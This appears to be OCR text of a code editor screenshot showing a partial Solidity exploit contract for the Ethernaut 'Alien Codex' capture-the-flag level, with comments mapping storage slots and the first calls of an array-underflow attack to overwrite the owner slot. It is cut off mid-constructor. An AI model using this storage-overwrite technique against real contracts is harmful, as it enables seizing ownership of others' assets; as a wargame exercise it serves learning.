 Ethernaut.sol 1
19-alien-codex.sol 1
notes > Ethernaut.sol
1
9
10 contract Hack {
11 /*
12 storage layout
13 slot 0 - owner (20 bytes), contact (1 byte)
14 slot 1 - length of array codex
15
16 h = keccak256(1)
17 slot h     - codex[0]
18 slot h + 1 - codex[1]
19 slot h + 2 - codex[2]
20 slot h + 3 - codex[3]
21
22 slot h + 2 ** 256 - 1 - codex[2 ** 256 - 1]
23
24 Find i such that
25 slot h + i = slot 0
26 h
27 */
28 constructor(IAlienCodex target) {
29 target.make_contact();
30 target.retract();
31
main 1 2 Git Graph -- INSERT -- Ln 26, Col 6 Spaces: 4 UTF-8 LF solidity 1 KB Prettier